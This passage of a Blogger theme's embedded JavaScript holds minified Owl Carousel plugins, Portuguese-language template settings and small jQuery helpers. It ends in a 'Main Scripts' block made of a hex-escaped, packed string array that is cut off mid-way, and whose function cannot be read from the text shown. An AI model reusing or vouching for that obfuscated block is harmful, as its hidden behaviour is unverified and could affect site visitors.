d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembre", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp3_THdQ7vpzR0wU0x-QAn6pxX1EpAhpX7CtQ50Ukrzt8T9AGW7H60sSJQ6i7NX-JBeE1ZQXy_1_1PnPPfrAEts-CCK-nxUrR2RsjmFSGrC1kZdFkA96D7qkE_2MG5PUyQacjcPMXPcb0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Publicação Recente"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próxima Matéria"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x